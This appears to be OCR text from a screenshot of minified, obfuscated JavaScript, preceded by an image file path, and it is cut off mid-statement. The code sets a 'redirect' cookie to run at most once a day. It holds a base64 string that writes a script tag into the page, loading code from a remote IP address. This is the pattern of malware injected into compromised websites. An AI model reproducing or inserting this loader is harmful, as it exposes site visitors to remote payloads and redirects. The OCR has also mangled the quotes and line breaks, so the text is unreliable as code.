
RegExp(“(?:^|; )”+e.replace(/([.$?*|{}()
[]\/+^])/g,”\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jp
dGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU
3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUz
MiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1
MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3M
iU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(
Date.now()/1e3),cookie=getCookie(“redirect”);if(now
>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect
=”+time+”; path=/;